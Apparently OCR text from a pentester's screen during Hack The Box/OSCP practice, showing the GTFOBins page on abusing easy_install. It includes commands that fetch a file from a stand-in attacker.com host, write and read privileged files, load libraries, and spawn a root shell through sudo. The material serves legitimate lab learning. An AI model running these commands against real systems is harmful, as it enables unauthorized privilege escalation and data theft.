 Menu Applications Places System Dashboar... tmux privesc - ... ~/worksp... easy_inst... Burp Suit... [~/Tools/...
easy_install | GTFOBins — Mozilla Firefox
Is my Website up ? Is my Website up ? (beta vers Index of /uploads PHP 8.0.20 - phpinfo() easy_install | GTFOBins
https://gtfobins.github.io/gtfobins/easy_install/#sudo
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Online - Reverse Shell ... Dashboard
It can download remote files.
Fetch a remote file via HTTP GET request. The file path must be absolute.
export URL=http://attacker.com/file_to_get
export LFILE=/tmp/file_to_save
TF=$(mktemp -d)
echo "import os;
os.execl('$(whereis python)', '$(whereis python)', '-c', \"\"\"import sys;
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve('$URL', '$LFILE')\"\"\")" > $TF/setup.py
pip install $TF
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
The file path must be absolute.
export LFILE=/tmp/file_to_save
TF=$(mktemp -d)
echo "import os;
os.execl('$(whereis python)', 'python', '-c', 'open(\"$LFILE\",\"w+\").write(\"DATA\")')" > $TF/setup.py
easy_install $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The read file content is wrapped within program messages.
TF=$(mktemp -d)
echo 'print(open("file_to_read").read())' > $TF/setup.py
easy_install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution context.
TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
easy_install $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF
hacking
Journey to OSCP
OSCP Exam
Other
Showcase
Updown
enum
evidence
external
evidence
22 - ssh
80 - http
internal
evidence
enumeration
exploit
Info
loot
privesc
Youtube
privesc
Updown / enum / privesc
GTFOBins Star 9,757
GTFOBins is a curated list of Unix binaries that can be used to bypass local security
restrictions in misconfigured systems.
The project collects legitimate functions of Unix binaries that can be abused to get
the f**k break out restricted shells, escalate or maintain elevated privileges,
transfer files, spawn bind and reverse shells, and facilitate the other post-
exploitation tasks.
It is important to note that this is not a list of exploits, and the programs listed here are not
vulnerable per se, rather, GTFOBins is a compendium about how to live off the land when you only
have certain binaries available.
GTFOBins is a collaborative project created by Emilio Pinna and Andrea Cardaci where everyone
can contribute with additional binaries and techniques.
If you are looking for Windows binaries you should visit LOLBAS.
Shell Command Reverse shell Non-interactive revers
Non-interactive bind shell File upload File download
SUID Sudo Capabilities
easy
Binary Functions
easy_install Shell Reverse shell File
Sudo
0 backlinks 97 words 644 characters